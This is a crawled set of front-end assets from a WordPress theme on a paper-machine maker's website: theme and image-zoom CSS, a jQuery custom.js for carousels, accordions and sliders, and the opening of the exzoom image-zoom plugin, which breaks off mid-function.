	position: relative;
}
.single-gallery img {
	width: 100%;
}
.single-gallery a {
	transition: all ease .5s;
	display: inline-block;
}
.single-gallery a i {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	font-size: 50px;
	background-color: rgba(0, 0, 0, 0.8);
	-webkit-transform: scaleX(0);
	transform: scaleX(0);
	-webkit-transition:  all ease .5s;
	transition: all ease .5s;
}
.single-gallery:hover {
	-webkit-transform: translateY(-5px);
	transform: translateY(-5px);
}
.single-gallery:hover a i {
	-webkit-transform: scaleX(1);
	transform: scaleX(1);
	color: #f64b3c;
}
/*
================================================
19.  FAQ Sec
================================================
*/
.faq-sec .faq-accordion .accordion {
	padding: 0;
	margin: 0;
}
.faq-sec .faq-accordion .accordion .accordion-item {
	display: block;
	margin-bottom: 12px;
}
.faq-sec .faq-accordion .accordion .accordion-item:last-child {
	margin-bottom: 0;
}
.faq-sec .faq-accordion .accordion .accordion-item .accordion-title {
	padding: 15px 20px;
	color: #003769;
	position: relative;
	background: transparent;
	border-radius: 2px;
	font-size: 18px;
	font-weight: 600;
	display: block;
	border: 1px solid #003769;
}
.faq-sec .faq-accordion .accordion .accordion-item .accordion-title i {
	position: absolute;
	right: 30px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	color: #C81912;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	font-size: 15px;
}
.faq-sec .faq-accordion .accordion .accordion-item .accordion-title.active {
	-webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.07);
	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.07);
	background-color: #fff;
}
.faq-sec .faq-accordion .accordion .accordion-item .accordion-title.active i::before {
	content: "\f068";
}
.faq-sec .faq-accordion .accordion .accordion-item .accordion-content {
	display: none;
	background-color: #fff;
	margin-bottom: 0;
	padding: 20px 15px;
	font-size: 15px;
	-webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.07);
	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.07);
	z-index: 1;
	position: relative;
}
.faq-sec .faq-accordion .accordion .accordion-item .accordion-content.show {
	display: block;
}
/*
================================================
20.  Error Page
================================================
*/
.error-sec .inner-section h1 {
	color: #001064;
	font-size: 250px;
	font-weight: 800;
	letter-spacing: 14px;
	line-height: 200px;
}
.error-sec .inner-section h1 span {
	color: #ff4800;
}
.error-sec .inner-section p {
	color: #001064;
	letter-spacing: .2px;
	font-weight: 600;
	line-height: 30px;
}
/*
================================================
21.  Contact Sec
================================================
*/
.contact-sec h2 {
	color: #23282A;
	font-size: 30px;
	text-transform: capitalize;
	font-weight: 600;
	margin: 0;
	margin-bottom: 35px;
}
.contact-sec .contact-form textarea, .contact-sec .contact-form input {
	width: 100%;
	height: 50px;
	border: 1px solid #D5D5D5;
	outline: none;
	padding-left: 20px;
	line-height: 45px;
	margin-bottom: 20px;
}
.contact-sec .contact-form textarea {
	height: 220px;
}
.contact-sec .contact-info {
	padding: 0;
}
.contact-sec .contact-info li {
	list-style: none;
	margin-bottom: 23px;
}
.contact-sec .contact-info li {
	list-style: none;
}
.contact-sec .contact-info li .icon-box, .contact-sec .contact-info li .content-box {
	display: table-cell;
	vertical-align: top;
}
.contact-sec .contact-info li .icon-box .inner {
	width: 70px;
	height: 70px;
	background: #f64b3c;
	border-radius: 50%;
	text-align: center;
	line-height: 70px;
	color: #fff;
	font-size: 30px;
	margin-right: 25px;
}
.contact-sec .contact-info li .content-box h4 {
	margin: 0;
	font-size: 14px;
	text-transform: uppercase;
	color: #000000;
	font-weight: bold;
	margin-bottom: 10px;
}
.contact-sec .contact-info li .content-box p {
	color: #555252;
	line-height: 26px;
}
.google-map {
	width: 100%;
	pointer-events: none;
	margin: 60px 0 0;
}
.google-map iframe {
	width: 100%;
	border: none;
	height: 400px;
	margin: 0 0 -6px;
}
/*
================================================
22. Footer Sec
================================================
*/
.footer-sec {
	background-color: transparent;
	background-image: url("../images/cta-bg.jpg");
	background-position: center top;
	background-size: cover;
	position: relative;
	padding: 90px 0 50px;
}
.footer-sec:before {
	background: #003561;
	opacity: 0.95;
	bottom: 0;
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 0;
}
.footer-sec .footer .footer-upper {
	padding: 75px 0 65px;
}
.footer-sec .footer-widget h3.title {
	margin-bottom: 35px;
	position: relative;
}
.footer-widget h3.title {
	font-size: 20px;
	text-transform: capitalize;
	font-weight: bold;
	color: #FEF9F9;
	margin: 0;
	margin-bottom: 24px;
}
.footer-sec .footer-widget h3.title:after {
	background: #f64b3c;
	bottom: -15px;
	content: "";
	display: block;
	height: 2px;
	left: 0;
	margin-top: 0;
	position: absolute;
	width: 40px;
}
.footer-sec .footer-widget.quick-links ul li {
	border-bottom: 1px dashed #454545;
	margin-bottom: 8px;
}
.footer-sec .footer-widget.quick-links ul li a {
	color: #c9c9c9;
	display: block;
	font-size: 14px;
	line-height: 22px;
	padding-bottom: 7px;
	padding-left: 15px;
	position: relative;
}
.footer-sec .footer-widget.quick-links ul li a:before {
	color: #ffffff;
	content: '\f105';
	font-family: "FontAwesome";
	font-size: 12px;
	left: 0;
	line-height: 16px;
	position: absolute;
	top: 2px;
}
.footer-sec .footer-widget.quick-links ul li a:hover {
	color: #f64b3c;
}
.footer-sec .footer-widget.latest-post ul {
	margin-top: 0;
}
.footer-sec .footer-widget.news-post ul li {
	border-bottom: 1px dashed #454545;
	margin-bottom: 12px;
	padding-bottom: 12px;
}
.footer-sec .footer-widget.news-post ul li span.border {
	float: left;
	max-width: 70px;
	border:none !important;
}
.footer-sec .footer-widget.news-post ul li span.border img {
	width: 100%;
}
.footer-sec .footer-widget.news-post ul li span.border:before {
	display: none;
}
.footer-sec .footer-widget.news-post ul li .content {
	top: -5px;
}
.footer-sec .footer-widget.news-post ul li a {
	font-size: 13px;
	line-height: 22px;
}
.footer-sec .footer-widget.news-post ul li:hover a {
	color: #fff;
}
.footer-sec .footer-widget.news-post ul li .content span {
	color: #fff;
	font-size: 12px;
	font-style: italic;
	font-weight: 500;
	line-height: 1;
	margin-top: 9px;
}
.footer-sec .footer-widget.contact-widget input, .footer-sec .footer-widget.contact-widget textarea {
	background: rgba(255, 255, 255, 0.2);
	border: 1px solidrgba(255, 255, 255, 0.2);
	color: #fff;
	margin: 0 0 8px;
}
.footer-sec .footer-widget.contact-widget input {
	height: 45px;
	width: 100%;
}
.footer-sec .footer-widget.contact-widget textarea {
	height: 100px;
	padding-top: 10px;
}
.footer-sec .footer-widget.contact-widget button {
	height: 45px;
	line-height: 45px;
}
.footer-sec .footer-bottom {
	background: #262626;
	border-top: none;
	padding: 15px 0;
}
.footer-sec .footer-bottom p {
	color: #ccc;
	font-size: 12px;
}
.footer-widget.about-widget img {
    margin-bottom: 0;
}
.footer-widget.about-widget p {
    color: #C9C9C9;
    font-size: 13px;
    line-height: 27px;
    margin: 0;
}
.footer-widget .contact {
	margin-top: 21px;
}
.footer-widget .contact li {
	font-size: 13px;
	color: #C9C9C9;
	margin-bottom: 18px;
}
.footer-widget .contact li i {
	font-size: 16px;
	color: #FFFFFF;
	width: 18px;
	text-align: center;
	padding-right: 18px;
}
.footer-widget .contact li i, .footer-widget .contact li span {
	display: table-cell;
	vertical-align: middle;
}
.footer-widget .social {
	margin-top: 30px;
}
.footer-widget .social li {
	display: inline-block;
}
.footer-widget .social li a {
	display: inline-block;
	width: 30px;
	height: 30px;
	color: #fff;
	border: 1px solid #fff;
	line-height: 30px;
	text-align: center;
	font-size: 14px;
	border-radius: 50%;
	margin-right: 3px;
	transition: all .3s ease;
}
.footer-widget .social li a:hover {
	background: #f64b3c;
	border-color: #f64b3c;
	color: #fff;
}
.footer-widget.latest-post ul li a {
	display: block;
	color: #C9C9C9;
	font-size: 13px;
	line-height: 25px;
	transition: all .3s ease;
}
.footer-widget.latest-post ul li .content {
	padding-left: 18px;
	display: table-cell;
	vertical-align: top;
	position: relative;
	top: -8px;
}
.footer-widget.contact-widget input, .footer-widget.contact-widget textarea {
	width: 100%;
	height: 50px;
	background: #2C353C;
	color: #C9C9C9;
	font-size: 13px;
	margin-bottom: 10px;
	border: none;
	outline: none;
	padding: 0 20px;
}
.footer-widget.contact-widget button {
	width: 100%;
	height: 50px;
	background: #f64b3c;
	color: #fff;
	text-transform: uppercase;
	font-size: 13px;
	border: none;
	outline: none;
	padding: 0;
	line-height: 50px;
	font-weight: bold;
	transition: all .3s ease;
}
.copyright {
	background: #0a4173;
	color: #fff;
	padding: 15px 0px;
	float: left;
	width: 100%;
}
.copyright p {
	margin: 0;
}
.copyright span.color {
	color: #fff;
}
/*
================================================
23. Responsive CSS
================================================
*/
@media (min-width: 992px) and (max-width: 1199.98px) {
/** Header CSS **/
header::before {
	left: 0;
	top: 0;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	width: 100%;
	max-width: 100%;
	transform: translateX(0);
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	-o-transform: translateX(0);
}
.header-logo {
	padding: 35px 0 0;
}
}

@media (min-width:768px) and (max-width: 991.98px) {
/** Header CSS **/
header::before {
	left: 0;
	top: 0;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	width: 100%;
	max-width: 100%;
	transform: translateX(0);
	-webkit-transform: translateX(0%);
	-moz-transform: translateX(0%);
	-ms-transform: translateX(0%);
	-o-transform: translateX(0%);
}
/** About CSS **/
.about-imgwrap {
	margin: 40px 0 0;
}
.about-imgwrap .about-img4 {
	display: none;	
}
.about-imgwrap .about-shape1, .about-imgwrap .about-shape2 {
	display: none;
}
/** Blog CSS **/
.sidebar.blog-sidebar {
	margin:40px 0 0;
}
}

@media (max-width: 992px) {
/** Menu CSS **/
.mean-container .mean-bar {
	top: 28px;
}
.mean-container a.meanmenu-reveal {
	top: 1px;
	right: 5px !important;
}
ul.main-menu li.sub-menu-wrap a {
	padding-right: 0 !important;
}
ul.main-menu li.sub-menu-wrap a::before {
	display: none;
}
ul.main-menu>li {
	display: block;
	margin: 0 0;
}
ul.main-menu li ul.sub-menu {
	position: static;
	min-width: 100%;
	left: 0;
	top: 100%;
	background-color: #fff;
	border-top: none;
	opacity: 1;
	visibility: visible;
	transform: rotateX(0);
	-webkit-transform: rotateX(0);
	-moz-transform: rotateX(0);
	-ms-transform: rotateX(0);
	-o-transform: rotateX(0);
}
ul.sub-menu li {
	border-bottom: none !important;
	background-color: #e5edff !important;
	padding-left: 10px !important;
	width: auto !important;
	float: none !important;
}
ul.sub-menu li a:hover {
	color: #003769;
}
ul.main-menu li a.property-btn {
	background-color: transparent;
	color: #f64b3c;
	width: auto;
	height: auto;
	padding: 10px 15px;
	line-height: 32px;
	text-align: left;
	text-transform: capitalize;
	border: none;
}
ul.main-menu.v2 li ul.sub-menu::before {
	display: none;
}
/** Fun Fact CSS **/
.fun-fact {
	padding: 90px 0 40px;
}
.fun-fact .single-box {
	margin-bottom: 30px;
}
.fun-fact .single-box .txt h2 {
	font-size: 35px;
	margin-bottom: 5px;
}
/** Contact Sec CSS **/
.contact-form .btn {
	margin-bottom: 50px;
}
/** Footer CSS **/
.footer-widget.news-post {
	margin-top: 30px;
}
.footer-widget.contact-widget {
	margin-top: 30px;
}
}

@media (max-width: 767.98px) {
/** Header CSS **/
header .container {
	max-width: 100%;
}
header::before {
	left: 0;
	top: 0;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	width: 100%;
	max-width: 100%;
	transform: translateX(0);
	-webkit-transform: translateX(0%);
	-moz-transform: translateX(0%);
	-ms-transform: translateX(0%);
	-o-transform: translateX(0%);
}
.mean-nav .main-menu {
	height: 300px;
	overflow-y: scroll;
}
/** Slider CSS **/
.slider-content h2 {
	font-size: 40px;
	margin-bottom: 15px;
}
/** Breadcrumb CSS **/
.breadcrumb-title h2 {
	font-size: 40px;
	margin-bottom: 15px;
}
/** About CSS **/
.about-content h2 {
	font-size: 30px;
	line-height: 40px;
}
.about-imgwrap {
	margin: 40px 0 0;
}
.about-imgwrap .about-img3 {
     display: none;
}
.about-imgwrap .about-img4 {
	display: none;	
}
.about-imgwrap .about-shape1, .about-imgwrap .about-shape2 {
	display: none;
}
/** CTA Sec CSS **/
.home-service .part-txt h3 {
	font-size: 24px;
}
.home-service .part-txt h2 {
	font-size: 28px;
}
/** Error Page CSS **/
.error-sec .inner-section h1 {
	font-size: 135px;
	line-height: 180px;
}
/** Blog CSS **/
.sidebar.blog-sidebar {
	margin:30px 0 0;
}
.sidebar-page-container .sidebar .sidebar-assessment {
	padding: 25px;
}
/** Contact Sec CSS **/
.contact-form .btn {
	margin-bottom: 50px;
}
/** Footer Sec CSS **/
.footer-widget.about-widget {
	margin-bottom: 40px;
}
.footer-widget.news-post {
	margin-top: 30px;
}
.footer-widget.news-post {
	margin-top: 30px;
}
.footer-widget.contact-widget {
	margin-top: 30px;
}
}
@media (max-width: 567.98px) {
/**Fun Facts CSS **/
.fun-fact .single-box {
	justify-content: flex-start;
	padding: 0 50px;
	margin-bottom: 30px;
}
.fun-fact .single-box .icon {
	margin-right: 25px;
}
}

--- FILE ---
content_type: text/css
request_url: http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/css/jquery.exzoom.css
body_size: 599
content:
.exzoom {
	box-sizing: border-box;
}
.exzoom * {
	box-sizing: border-box;
}
.exzoom .exzoom_img_box {
	background: #eee;
	position: relative;
}
.exzoom .exzoom_img_box .exzoom_main_img {
	display: block;
	width: 100%;
}
.exzoom .exzoom_preview {
	margin: 0;
	position: absolute;
	top: 0;
	overflow: hidden;
	z-index: 999;
	background-color: #fff;
	border: 1px solid #ddd;
	display: none;
}
.exzoom .exzoom_preview .exzoom_preview_img {
	position: relative;
	max-width: initial !important;
	max-height: initial !important;
	left: 0;
	top: 0;
}
.exzoom .exzoom_nav {
	margin-top: 10px;
	overflow: hidden;
	position: relative;
	left: 15px;
}
.exzoom .exzoom_nav .exzoom_nav_inner {
	position: absolute;
	left: 0;
	top: 0;
	margin: 0;
}
.exzoom .exzoom_nav .exzoom_nav_inner span {
	border: 1px solid #ddd;
	overflow: hidden;
	position: relative;
	float: left;
}
.exzoom .exzoom_nav .exzoom_nav_inner span.current {
	border: 1px solid #f60;
}
.exzoom .exzoom_nav .exzoom_nav_inner span img {
	max-width: 100%;
	max-height: 100%;
	position: relative;
}
.exzoom .exzoom_btn {
	position: relative;
	margin: 0;
}
.exzoom .exzoom_btn a {
	display: block;
	width: 15px;
	border: 1px solid #ddd;
	height: 60px;
	line-height: 60px;
	background: #eee;
	text-align: center;
	font-size: 18px;
	position: absolute;
	left: 0;
	top: -62px;
	text-decoration: none;
	color: #999;
}
.exzoom .exzoom_btn a:hover {
	background: #f60;
	color: #fff;
	
}
.exzoom .exzoom_btn a.exzoom_next_btn {
	left: auto;
	right: 0;
}
.exzoom .exzoom_zoom {
	position: absolute;
	left: 0;
	top: 0;
	display: none;
	z-index: 5;
	cursor: pointer;

}

@media screen and (max-width: 768px) {
.exzoom .exzoom_zoom_outer {
	display: none;
}
}
.exzoom .exzoom_img_ul_outer {
	border: 1px solid #ddd;
	position: absolute;
	overflow: hidden;
}
.exzoom .exzoom_img_ul_outer .exzoom_img_ul {
	padding: 0;
	margin: 0;
	overflow: hidden;
	position: absolute;
}
.exzoom .exzoom_img_ul_outer .exzoom_img_ul li {
	list-style: none;
	display: inline-block;
	text-align: center;
	float: left;
}
.exzoom .exzoom_img_ul_outer .exzoom_img_ul li img {
	width: 100%;
}


--- FILE ---
content_type: text/javascript
request_url: http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/js/custom.js
body_size: 2099
content:
$(function() {
    'use strict'; // Start of use strict

    $('.odometer').appear(function(e) {
        var odo = $(".odometer");
        odo.each(function() {
            var countNumber = $(this).attr("data-count");
            $(this).html(countNumber);
        });
    });

    /*--------------------------
     ScrollUp
    ---------------------------- */
    $.scrollUp({
        scrollText: '<i class="fa fa-angle-up"></i>',
        easingType: 'linear',
        scrollSpeed: 900,
        animation: 'fade'
    });

    /*--------------------------
     Gallery Popup JS
    ---------------------------- */

    $('.gallery-popup').each(function() {
		$(this).magnificPopup({
			delegate: 'a', 
			type: 'image',
			gallery: {
			  enabled:true
			}
		});
    });

    /*--------------------------
      Countdown
    ---------------------------- */

    function countdown() {
        $('.countdown').each(function () {
          var $this = $(this),
            finalDate = $(this).data('countdown');
          $this.countdown(finalDate, function (event) {
            $(this).html(event.strftime('<li><span>%-D</span><p>Days</p></li>' + '<li><span>%-H</span><p>Hours</p></li>' + '<li><span>%-M</span><p>Minutes</p></li>' + '<li><span>%S</span><p>Seconds</p></li>'));
          });
        });
      };
    
    /*--------------------------
       FAQ Accordion
    ---------------------------- */

    $('.accordion').find('.accordion-title').on('click', function() {
        $(this).toggleClass('active');
        $(this).next().slideToggle('fast');
        $('.accordion-content').not($(this).next()).slideUp('fast');
        $('.accordion-title').not($(this)).removeClass('active');
    });

    /*--------------------------
     Tabs Box
    ---------------------------- */

	if($('.tabs-box').length){
		$('.tabs-box .tab-buttons .tab-btn').on('click', function(e) {
			e.preventDefault();
			var target = $($(this).attr('data-tab'));
			
			if ($(target).is(':visible')){
				return false;
			}else{
				target.parents('.tabs-box').find('.tab-buttons').find('.tab-btn').removeClass('active-btn');
				$(this).addClass('active-btn');
				target.parents('.tabs-box').find('.tabs-content').find('.tab').fadeOut(0);
				target.parents('.tabs-box').find('.tabs-content').find('.tab').removeClass('active-tab animated fadeIn');
				$(target).fadeIn(300);
				$(target).addClass('active-tab animated fadeIn');
			}
		});
	}

    /*--------------------------
     Partners
    ---------------------------- */
    $('.partners').owlCarousel({
        loop: true,
        margin: 10,
        autoplay: true,
        smartSpeed: 900,
        autoplayTimeout: 3000,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:1
            },
			700:{
                items:3
            },
            1000:{
                items:4
            },
			1300:{
                items:5
            },
            1600:{
                items:5
            }
        }
    });

    /*------------------------------------------------------------------
        Testimonials Sec
    ------------------------------------------------------------------*/
    $('.test-active').owlCarousel({
        loop:true,
        margin:30,
        items:1,
        navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
        nav:false,
        dots:false,
        responsive:{
            0:{
                items:1,
                margin: 0
            },
            767:{
                items:2
            },
            992:{
                items:2
            },
            1200:{
                items:3
            }
        }
    });

    /*--------------------------
        Sticky
    ---------------------------- */
    jQuery(window).on('scroll', function() {
    if ($(this).scrollTop() > 50) {
      $('header').addClass("sticky");
    } else {
      $('header').removeClass("sticky");
    }

    //Check to see if the window is top if not then display button
    if ($(this).scrollTop() > 400) {
      $('.scrollToTop').addClass('show');
    } else {
      $('.scrollToTop').removeClass('show');
    }
});

    /*--------------------------
        Slider
    ---------------------------- */

    function mainSlider() {
	var BasicSlider = $('.slider-active');
	BasicSlider.on('init', function (e, slick) {
		var $firstAnimatingElements = $('.single-slider:first-child').find('[data-animation]');
		doAnimations($firstAnimatingElements);
	});
	BasicSlider.on('beforeChange', function (e, slick, currentSlide, nextSlide) {
		var $animatingElements = $('.single-slider[data-slick-index="' + nextSlide + '"]').find('[data-animation]');
		doAnimations($animatingElements);
	});
	BasicSlider.slick({
		autoplay: true,
		autoplaySpeed: 10000,
		dots:true ,
		fade: true,
		arrows: false,
		prevArrow: '<button type="button" class="slick-prev"><i class="icon dripicons-chevron-left"></i></button>',
		nextArrow: '<button type="button" class="slick-next"><i class="icon dripicons-chevron-right"></i></button>',
		responsive: [
			{ breakpoint: 1200, settings: { dots: false, arrows: false } }
		]
	});

	function doAnimations(elements) {
		var animationEndEvents = 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend';
		elements.each(function () {
			var $this = $(this);
			var $animationDelay = $this.data('delay');
			var $animationType = 'animated ' + $this.data('animation');
			$this.css({
				'animation-delay': $animationDelay,
				'-webkit-animation-delay': $animationDelay
			});
			$this.addClass($animationType).one(animationEndEvents, function () {
				$this.removeClass($animationType);
			});
		});
	}
}
mainSlider();

 
	/*------------------------------------------------------------------
        Year
    ------------------------------------------------------------------*/
	$(function(){
    var theYear = new Date().getFullYear();
    $('#year').html(theYear);
	});
	
	/*------------------------------------------------------------------
       Mobile Menu Active
    ------------------------------------------------------------------*/
     jQuery('.mobile-menu-active').meanmenu({
    meanMenuContainer: '.mobile-menu-container',
    meanScreenWidth: "993"
  });

});

/*------------------------------------------------------------------
 Loader 
------------------------------------------------------------------*/
jQuery(window).on("load scroll", function() {
    'use strict'; // Start of use strict
    // Loader 
     $('#dvLoading').fadeOut('slow', function () {
            $(this).remove();
        });
	$('.google-map').on('click', function() {
            $('.google-map').find('iframe').css("pointer-events", "auto");
        });
    //Animation Numbers	 
    jQuery('.animateNumber').each(function() {
        var num = jQuery(this).attr('data-num');
        var top = jQuery(document).scrollTop() + (jQuery(window).height());
        var pos_top = jQuery(this).offset().top;
        if (top > pos_top && !jQuery(this).hasClass('active')) {
            jQuery(this).addClass('active').animateNumber({
                number: num
            }, 2000);
        }
    });
	  
});
	/*------------------------------------------------------------------
    FAQ
    ------------------------------------------------------------------*/
    $('.panel-heading a').on('click', function() {
        $('.panel-heading').removeClass('active');
        $(this).parents('.panel-heading').addClass('active');
    });
;

--- FILE ---
content_type: text/javascript
request_url: http://www.paper-pulpmakingmachine.com/wp-content/themes/leizhan1/js/jquery.exzoom.js
body_size: 5438
content:
;(function ($, window) {
    let ele = null,
        exzoom_img_box = null,
        boxWidth = null,
        boxHeight = null,
        exzoom_img_ul_outer = null,//用于限制 ul 宽度,又不影响放大镜区域
        exzoom_img_ul = null,
        exzoom_img_ul_position = 0,//循环图片区域的边距,用于移动时跟随光标
        exzoom_img_ul_width = 0,//循环图片区域的最大宽度
        exzoom_img_ul_max_margin = 0,//循环图片区域的最大外边距,应该是图片数量减一乘以boxWidth
        exzoom_nav = null,
        exzoom_nav_inner = null,
        navHightClass = "current",//当前图片的类,
        exzoom_navSpan = null,
        navHeightWithBorder = null,
        images = null,
        exzoom_prev_btn = null,//导航上一张图片
        exzoom_next_btn = null,//导航下一张图片
        imgNum = 0,//图片的数量
        imgIndex = 0,//当前图片的索引
        imgArr = [],//图片属性的数字
        exzoom_zoom = null,
        exzoom_main_img = null,
        exzoom_zoom_outer = null,
        exzoom_preview = null,//预览区域
        exzoom_preview_img = null,//预览区域的图片
        autoPlayInterval = null,//用于控制自动播放的间隔时间
        startX = 0,//移动光标的起始坐标
        startY = 0,//移动光标的起始坐标
        endX = 0,//移动光标的终止坐标
        endY = 0,//移动光标的终止坐标
        g = {},//全局变量
        defaults = {
            "navWidth": 60,//列表每个宽度,该版本中请把宽高填写成一样
            "navHeight": 60,//列表每个高度,该版本中请把宽高填写成一样
            "navItemNum": 5,//列表显示个数
            "navItemMargin": 7,//列表间隔
            "navBorder": 1,//列表边框，没有边框填写0，边框在css中修改
            "autoPlay": true,//是否自动播放
            "autoPlayTimeout": 2000,//播放间隔时间
        };


    let methods = {
        init: function (options) {
            let opts = $.extend({}, defaults, options);

            ele = this;
            exzoom_img_box = ele.find(".exzoom_img_box");
            exzoom_img_ul = ele.find(".exzoom_img_ul");
            exzoom_nav = ele.find(".exzoom_nav");
            exzoom_prev_btn = ele.find(".exzoom_prev_btn");//缩略图导航上一张按钮
            exzoom_next_btn = ele.find(".exzoom_next_btn");//缩略图导航下一张按钮

            //todo 以后可以分开宽度和高度的限制
            boxHeight = boxWidth = ele.outerWidth();  //在小屏幕中,有 padding 的情况下,计算不准,需要手动指定 ele 的宽度

            // console.log("boxWidth::" + boxWidth);
            // console.log("ele.parent().width()::" + ele.parent().width());
            // console.log("ele.parent().outerWidth()::" + ele.parent().outerWidth());
            // console.log("ele.parent().innerWidth()::" + ele.parent().innerWidth());

            //todo 缩略图导航的高度和宽度可以改为根据 导航栏宽度 和 navItemNum 计算出来,但是对于不同尺寸的不好处理
            g.navWidth = opts.navWidth;
            g.navHeight = opts.navHeight;
            g.navBorder = opts.navBorder;
            g.navItemMargin = opts.navItemMargin;
            g.navItemNum = opts.navItemNum;
            g.autoPlay = opts.autoPlay;
            g.autoPlayTimeout = opts.autoPlayTimeout;

            images = exzoom_img_box.find("img");
            imgNum = images.length;//图片的数量
            checkLoadedAllImages(images)//检查图片是否健在完成,全部加载完成的会执行初始化
        },
        prev: function () {             //上一张图片
            moveLeft()
        },
        next: function () {            //下一张图片
            moveRight();
        },
        setImg: function () {            //设置大图
            let url = arguments[0];

            getImageSize(url, function (width, height) {
                exzoom_preview_img.attr("src", url);
                exzoom_main_img.attr("src", url);

                //todo 未测试
                //判断已有的图片数量是否合最初的一致,不是的话就先删除最后一个
                if (exzoom_img_ul.find("li").length === imgNum + 1) {
                    exzoom_img_ul.find("li:last").remove();
                }
                exzoom_img_ul.append('<li style="width: ' + boxWidth + 'px;">' +
                    '<img src="' + url + '"></li>');

                let image_prop = copute_image_prop(url, width, height);
                previewImg(image_prop);
            });
        },
    };

    $.fn.extend({
        "exzoom": function (method, options) {
            if (arguments.length === 0 || (typeof method === 'object' && !options)) {
                if (this.length === 0) {
                    // alert("调用 jQuery.exzomm 时的选择器为空");
                    $.error('Selector is empty when call jQuery.exzomm');
                } else {
                    return methods.init.apply(this, arguments);
                }
            } else if (methods[method]) {
                return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
            } else {
                // alert("调用了 jQuery.exzomm 中不存在的方法");
                $.error('Method ' + method + 'does not exist on jQuery.exzomm');
            }
        }
    });

    /**
     * 初始化
     */
    function init() {
        exzoom_img_box.append("<div class='exzoom_img_ul_outer'></div>");
        exzoom_nav.append("<p class='exzoom_nav_inner'></p>");
        exzoom_img_ul_outer = exzoom_img_box.find(".exzoom_img_ul_outer");
        exzoom_nav_inner = exzoom_nav.find(".exzoom_nav_inner");

        //把 exzoom_img_ul 移动到 exzoom_img_ul_outer 里
        exzoom_img_ul_outer.append(exzoom_img_ul);

        //循环所有图片,计算尺寸,添加缩略图导航
        for (let i = 0; i < imgNum; i++) {
            imgArr[i] = copute_image_prop(images.eq(i));//记录图片的尺寸属性等
            console.log(imgArr[i]);
            let li = exzoom_img_ul.find("li").eq(i);
            li.css("width", boxWidth);//设置图片上级的 li 元素的宽度
            li.find("img").css({
                // "margin-top": imgArr[i][5],
                "width": imgArr[i][3]
            });
        }

        //缩略图导航
        exzoom_navSpan = exzoom_nav.find("span");
        navHeightWithBorder = g.navBorder * 2 + g.navHeight;
        g.exzoom_navWidth = (navHeightWithBorder + g.navItemMargin) * g.navItemNum;
        g.exzoom_nav_innerWidth = (navHeightWithBorder + g.navItemMargin) * imgNum;

        exzoom_navSpan.eq(imgIndex).addClass(navHightClass);
        exzoom_nav.css({
            "height": navHeightWithBorder + "px",
            "width": boxWidth - exzoom_prev_btn.width() - exzoom_next_btn.width(),
        });
        exzoom_nav_inner.css({
            "width": g.exzoom_nav_innerWidth + "px"
        });
        exzoom_navSpan.css({
            "margin-left": g.navItemMargin + "px",
            "width": g.navWidth + "px",
            "height": g.navHeight + "px",
        });

        //设置滚动区域的宽度
        exzoom_img_ul_width = boxWidth * imgNum;
        exzoom_img_ul_max_margin = boxWidth * (imgNum - 1);
        exzoom_img_ul.css("width", exzoom_img_ul_width);
        //添加放大镜
//         exzoom_img_box.append(`
// <div class='exzoom_zoom_outer'>
//     <span class='exzoom_zoom'></span>
// </div>
// <p class='exzoom_preview'>
//     <img class='exzoom_preview_img' src='' />
// </p>
//             `);
        exzoom_zoom = exzoom_img_box.find(".exzoom_zoom");
        exzoom_main_img = exzoom_img_box.find(".exzoom_main_img");
        exzoom_zoom_outer = exzoom_img_box.find(".exzoom_zoom_outer");
        exzoom_preview = exzoom_img_box.find(".exzoom_preview");
        exzoom_preview_img = exzoom_img_box.find(".exzoom_preview_img");

        //设置大图和预览图区域
        exzoom_img_box.css({
            "width": boxHeight + "px",
            "height": boxHeight/1.5 + "px",
        });

        exzoom_img_ul_outer.css({
            "width": boxHeight + "px",
            "height": boxHeight/1.5 + "px",
        });

        exzoom_preview.css({
            "width": boxHeight + "px",
            "height": boxHeight/1.5 + "px",
            "left": boxHeight/1.5 + 5 + "px",//添加个边距
        });

        previewImg(imgArr[imgIndex]);
        autoPlay();//自动播放
        bindingEvent();//绑定事件
    }

    /**
     * 检测图片是否加载完成
     * @param images
     */
    function checkLoadedAllImages(images) {
        let timer = setInterval(function () {
            let loaded_images_counter = 0;
            let all_images_num = images.length;
            images.each(function () {
                if (this.complete) {
                    loaded_images_counter++;
                }
            });
            if (loaded_images_counter === all_images_num) {
                clearInterval(timer);
                init();
            }
        }, 100)
    }

    /**
     * 获取光标坐标,如果是 touch 事件,只处理第一个
     */
    function getCursorCoords(event) {
        let e = event || window.event;
        let coords_data = e, //记录坐标的数据,默认为 event 本身,移动端的 touch 会修改
            x,//x 轴
            y;//y 轴

        if (e["touches"] !== undefined) {
            if (e["touches"].length > 0) {
                coords_data = e["touches"][0];
            }
        }

        x = coords_data.clientX || coords_data.pageX;
        y = coords_data.clientY || coords_data.pageY;

        return {'x': x, 'y': y}
    }

    /**
     * 检查移动端触摸滑动的位置
     */
    function checkNewPositionLimit(new_position) {
        if (-new_position > exzoom_img_ul_max_margin) {
            //限制向右的范围
            new_position = -exzoom_img_ul_max_margin;
            imgIndex = 0;//向右超出范围的回到第一个
        } else if (new_position > 0) {
            //限制向左的范围
            new_position = 0;
        }
        return new_position
    }

    /**
     * 绑定各种事件
     */
    function bindingEvent() {
        //移动端大图区域的 touchend 事件
